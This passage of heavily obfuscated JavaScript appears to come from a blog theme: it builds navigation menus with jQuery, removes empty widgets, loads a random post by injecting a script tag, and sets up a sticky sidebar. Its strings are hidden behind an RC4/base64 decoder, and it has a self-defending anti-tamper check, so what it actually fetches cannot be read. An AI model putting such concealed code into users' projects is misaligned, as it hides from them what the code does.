a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ MBMaxResul)});jQuery(document)[_0x3a6d(_0x3b50[0x215],_0x3b50[0x1a4])](function(_0xfc4ax6c){_0xfc4ax6c(_0x3a6d(_0x3b50[0x202],_0x3b50[0x1f6]))[_0x3a6d(_0x3b50[0x201],_0x3b50[0x196])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x206],_0x3b50[0x1ff]))[_0x3a6d(_0x3b50[0x205],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x204],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x203],_0x3b50[0x16c])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x209],_0x3b50[0x194]))[_0x3a6d(_0x3b50[0x207],_0x3b50[0x208])]();_0xfc4ax6c(_0x3a6d(_0x3b50[0x214],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x213],_0x3b50[0x171])](function(){_0xfc4ax6c(_0x3b50[0x20c])[_0x3a6d(_0x3b50[0x20b],_0x3b50[0x1c4])](_0x3b50[0x20a]);_0xfc4ax6c(this)[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x20d],_0x3b50[0x1ec]));_0xfc4ax6c(_0x3a6d(_0x3b50[0x20f],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x20e],_0x3b50[0x17f])]();var _0xfc4ax6d=_0xfc4ax6c(this)[_0x3a6d(_0x3b50[0x211],_0x3b50[0x171])](_0x3a6d(_0x3b50[0x210],_0x3b50[0x198]));_0xfc4ax6c(_0xfc4ax6d)[_0x3b50[0x212]]();return ![]})});jQuery(document)[_0x3a6d(_0x3b50[0x218],_0x3b50[0x208])](function(){jQuery(_0x3a6d(_0x3b50[0x217],_0x3b50[0x196]))[_0x3b50[0x216]]({"\x61\x64\x64\x69\x74\x69\x6F\x6E\x61\x6C\x4D\x61\x72\x67\x69\x6E\x54\x6F\x70":0x0})});$(_0x3a6d(_0x3b50[0x22b],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x22a],_0x3b50[0x1ec])](function(){var 